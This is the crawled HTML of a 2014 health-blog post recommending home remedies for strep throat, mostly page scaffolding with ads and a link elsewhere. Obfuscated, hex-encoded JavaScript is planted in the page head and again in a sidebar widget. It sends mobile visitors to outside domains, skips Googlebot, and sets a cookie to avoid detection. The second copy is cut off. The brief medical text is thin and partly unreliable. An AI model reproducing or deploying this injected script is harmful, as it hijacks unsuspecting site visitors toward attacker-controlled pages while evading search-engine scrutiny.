

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://healthandnaturalliving.net/effective-home-remedies-for-strep-throat/
body_size: 9319
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"><!--<![endif]-->
<head>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x79\x6f\x75\x6d\x6c\x69\x74\x65\x2e\x6f\x6e\x6c\x69\x6e\x65\x2f\x78\x78\x78\x78","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>	
<meta name="viewport" content="width=device-width" />
<title>Effective Home Remedies For Strep Throat | Health &amp; Natural Living</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://healthandnaturalliving.net/xmlrpc.php" />
<style type='text/css'>Default CSS Comment</style><link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//go.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Natural Living &raquo; Feed" href="http://healthandnaturalliving.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Natural Living &raquo; Comments Feed" href="http://healthandnaturalliving.net/comments/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php","share_counts_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"43b9f8e474f0645e00472bc88fc5dddb","url_components":{"year":"2014","monthnum":"06","day":"16","hour":"07","minute":"57","second":"59","post_id":"10856","postname":"effective-home-remedies-for-strep-throat","category":"health"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='43b9f8e474f0645e00472bc88fc5dddb' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Health &amp; Natural Living' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='http://healthandnaturalliving.net/effective-home-remedies-for-strep-throat/' />
<meta name='shareaholic:keywords' content='cat:health, cat:tips, type:post' />
<meta name='shareaholic:article_published_time' content='2014-06-16T07:57:59-04:00' />
<meta name='shareaholic:article_modified_time' content='2015-01-23T07:20:05-05:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Health and Natural Living' />
<meta name='shareaholic:site_id' content='43b9f8e474f0645e00472bc88fc5dddb' />
<meta name='shareaholic:wp_version' content='9.4.0' />
<meta name='shareaholic:image' content='http://healthandnaturalliving.net/wp-content/uploads/2014/06/h5-s5.jpg' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='http://healthandnaturalliving.net/wp-content/uploads/2014/06/h5-s5.jpg' />
<!-- Shareaholic Open Graph Tags End -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/healthandnaturalliving.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=61d4b84f5fc4d417e60c747f5797b0f0"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="http://healthandnaturalliving.net/wp-content/cache/minify/55e25.css" media="all" />





<script src="http://healthandnaturalliving.net/wp-content/cache/minify/1e438.js"></script>


<link rel="https://api.w.org/" href="http://healthandnaturalliving.net/wp-json/" /><link rel="alternate" type="application/json" href="http://healthandnaturalliving.net/wp-json/wp/v2/posts/10856" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://healthandnaturalliving.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://healthandnaturalliving.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='10 Ways To Get Rid Of Body Fat' href='http://healthandnaturalliving.net/10-ways-to-get-rid-of-body-fat/' />
<link rel='next' title='Natural Ways To Remove Ear Wax' href='http://healthandnaturalliving.net/natural-ways-to-remove-ear-wax/' />

<link rel="canonical" href="http://healthandnaturalliving.net/effective-home-remedies-for-strep-throat/" />
<link rel='shortlink' href='http://healthandnaturalliving.net/?p=10856' />
<link rel="alternate" type="application/json+oembed" href="http://healthandnaturalliving.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhealthandnaturalliving.net%2Feffective-home-remedies-for-strep-throat%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://healthandnaturalliving.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhealthandnaturalliving.net%2Feffective-home-remedies-for-strep-throat%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//healthandnaturalliving.net/?wordfence_lh=1&hid=AE5C67A9556677B7CB19625AC2C0BDFB');
</script><!-- Analytics by WP-Statistics v12.6.13 - https://wp-statistics.com/ -->
<link href='http://fonts.googleapis.com/css?family=Droid+Sans' rel='stylesheet' type='text/css'>
<!--[if IE 7]>
<style type="text/css">	[class^="icon-"] a, #searchicon a{text-indent: 0px;} </style>
<![endif]-->
<style type="text/css">
@font-face {
  font-family: 'richicons';
  src: url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.eot?24480651');
  src: url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.eot?24480651#iefix') format('embedded-opentype'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.woff?24480651') format('woff'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.ttf?24480651') format('truetype'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.svg?24480651#richicons') format('svg');
  font-weight: normal;
  font-style: normal;
}

a, a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, h1.entry-title a:hover, .meta-nav a, .meta-nav a:hover, #respond .required, .widget-area a:hover, .footer-widget-area a:hover, #colophon a:hover, .nav-previous a span, .nav-next a span, .postformatlabel a span, .paginate a:hover, .paginate a:active, .paginate .current, #cancel-comment-reply-link{color:#0066cc;} a.styledbutton, a.more-link, input[type="submit"]#submit, input[type="submit"], #navigation, .catlabel {background:#0066cc;} a:hover.styledbutton, a:hover.more-link, input[type="submit"]:hover#submit, input[type="submit"]:hover, .sf-menu li:hover,
.sf-menu li.sfHover, .sf-menu li.current-menu-item, .searchbox {background:#3d81ee;} #header{background:#ffffff;}  .sf-menu a, ul.sub-menu a:hover, ul.sub-menu li.current-menu-item a,.catlabel, .catlabel a, .catlabel a:hover, [class^="icon-"], #searchicon, #menutrigger, h1#sitetitle,p#sitedescription  {color:#ffffff;} </style>

</head>
<body class="post-template-default single single-post postid-10856 single-format-standard bg">
	<div id="header">
		<div id="masthead" class="container_16 containermargin">		
			<div id="logo">
								<a href="http://healthandnaturalliving.net/" title="Health &amp; Natural Living - "><img src="http://healthandnaturalliving.com/wp-content/uploads/2014/04/Health-Natural-Living-logo.png" alt="Health &amp; Natural Living - "/> </a>
							
			</div><!-- #logo -->
						<div style="clear:both;"></div>
		</div><!-- #masthead -->	
	</div><!-- #header -->	
	<nav id="navigation">
		<div id="access" class="container_16 containermargin">
			<div class="nav1">
				<div class="skip-link screen-reader-text">
					<a href="#content" title="Skip to content">Skip to content</a>
				</div>
				<div id="mobilemenu" class="notonscreen">
					<div id="menutrigger" class="icon-th-list"> </div> 
					<form role="search" method="get" id="searchform" class="searchform" action="http://healthandnaturalliving.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>					<div style="clear:both;"></div>
				</div>
				<div class="menu-header-container"><ul id="primary" class="sf-menu"><li id="menu-item-9644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9644"><a href="http://healthandnaturalliving.net/category/beauty/">Beauty</a></li>
<li id="menu-item-9648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9648"><a href="http://healthandnaturalliving.net/category/diy/">DIY</a></li>
<li id="menu-item-9647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9647"><a href="http://healthandnaturalliving.net/category/food-and-drinks/">Food &amp; Drinks</a></li>
<li id="menu-item-9649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9649"><a href="http://healthandnaturalliving.net/category/fun/">Fun</a></li>
<li id="menu-item-9642" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9642"><a href="http://healthandnaturalliving.net/category/health/">Health</a></li>
<li id="menu-item-9646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9646"><a href="http://healthandnaturalliving.net/category/herbs-essential-oils/">Herbs &#038; Essential Oils</a></li>
<li id="menu-item-9645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9645"><a href="http://healthandnaturalliving.net/category/home-garden/">Home &#038; Garden</a></li>
<li id="menu-item-9641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9641"><a href="http://healthandnaturalliving.net/category/how-to/">How To</a></li>
<li id="menu-item-9643" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9643"><a href="http://healthandnaturalliving.net/category/tips/">Tips</a></li>
</ul></div>				
				<ul id="iconmenu" class="sf-menu">	
					<div id="iconmenu" class="sf-menu"><ul>
<li class="page_item page-item-6"><a href="http://healthandnaturalliving.net/about-us/">About Us</a></li>
<li class="page_item page-item-8"><a href="http://healthandnaturalliving.net/contact-us/">Contact Us</a></li>
<li class="page_item page-item-360"><a href="http://healthandnaturalliving.net/ftc-disclosure/">FTC Disclosure</a></li>
<li class="page_item page-item-23"><a href="http://healthandnaturalliving.net/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-10"><a href="http://healthandnaturalliving.net/sitemap/">Sitemap</a></li>
<li class="page_item page-item-1265"><a href="http://healthandnaturalliving.net/subscribe/">Subscribe</a></li>
</ul></div>
					
					
					
					
										
					
   
					</ul>
				<div style="clear:both;"></div>
			</div>
		</div><!-- #access -->
	</nav><!-- #navigation --><div id="wrapper">
	<div id="contentcontainer" class="container_16 containermargin">
		<div id="content" class="grid_10">
 			 				<article class="boxes">
	<header>
		<h1 class="entry-title">Effective Home Remedies For Strep Throat</h1>
		<div class="entry-meta">
		<span class="author vcard notonmobile">
			By <a class="url fn n" href="http://healthandnaturalliving.net/author/admin/" title="View all posts by Health and Natural Living">Health and Natural Living</a>
		on</span> June 16, 2014	
		 </div><!-- .entry-meta -->
	</header>
	<div class="entry-content">
		<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Effective Home Remedies For Strep Throat' data-link='http://healthandnaturalliving.net/effective-home-remedies-for-strep-throat/' data-app-id-name='post_above_content'></div>
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="1" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net text under 1st post image -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="1786369142"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>
<p><img loading="lazy" src="http://healthandnaturalliving.net/wp-content/uploads/2014/06/h5-s5.jpg" alt="h5-s" width="403" height="248" class="aligncenter size-full wp-image-10857" />

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="1" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net text under 1st post image -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="1786369142"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>

</p>
<p>Strep throat is a very common type of throat ailment, where there is infection and inflammation of the throat. It is highly contagious and a real nuisance to be honest. You get fever and a sore throat, and your taste buds are unable to pick up tastes. Also the incessant cough does not really help. To ease the pain of the throat, there are some very effective home remedies which you can try.</p>
<p>To find out about these home remedies, check out the full blog.</p>
<p style="text-align: center"><a href="http://www.google.com/url?q=http%3A%2F%2Fwww.searchhomeremedies.com%2Fhome-remedies-for-strep-throat%2F&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNGLE1IBOFI0WBYEwB8-UnWQQkRwPA" target="_blank"><span style="font-size: x-large"><span style="color: Black"><strong>Effective Home Remedies For Strep Throat</strong></span></a></p>

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="2" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net 300x250 text-images - end of post -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="4739835548"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Effective Home Remedies For Strep Throat' data-link='http://healthandnaturalliving.net/effective-home-remedies-for-strep-throat/' data-app-id-name='post_below_content'></div>		<div style="clear:both;"></div>
	</div><!-- .entry-content -->
	</article>						<!-- Related Posts Script, thanx to http://www.3mind.at/ -->
			
			<div id="comments" class="boxes">




		<p class="nocomments">Comments are closed.</p>



</div><!-- #comments -->
		</div><!-- #content -->
		<div id="sidebar" class="grid_6 notonmobile">	
		<div id="primary" class="widget-area">
			<ul class="xoxo">
<li id="facebooklikebox-2" class="widget-container widget_FacebookLikeBox"><h3 class="widget-title">Find Us on Facebook</h3><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="https://www.facebook.com/HealthAndNaturalLiving" width="298" show_faces="true" border_color="AAAAAA" stream="false" header="false"></fb:like-box></li><li id="custom_html-2" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x47\x5a\x35\x61\x71","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 